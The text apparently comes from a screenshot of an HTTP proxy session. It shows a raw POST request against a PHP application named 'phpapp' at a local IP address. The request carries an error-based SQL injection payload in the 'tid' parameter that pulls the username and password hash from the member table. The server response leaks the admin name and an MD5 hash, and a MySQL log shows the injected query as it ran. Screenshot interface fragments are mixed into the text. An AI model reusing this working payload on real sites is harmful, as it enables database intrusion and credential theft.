 POST /index.php?action=10&app=49 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 220
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IriIBjKBlTBDmbz6JsxAIZYnUn
YVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
Submit=2&content=testtest&tid=1' and (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables group by a)b) or'
? < + > Type a search term 0 matc
Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matc
Done Length: 477 (2,082 mi
34 Query SET sql_mode=''
34 Query SELECT * FROM phpapp.phpapp_member WHERE cookiecode='73e0c942ba69667e' AND uid=' '
34 Query SELECT uid,subject FROM phpapp.phpapp_task WHERE tid='1' and (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables
group by a)b) or'
'
34 Quit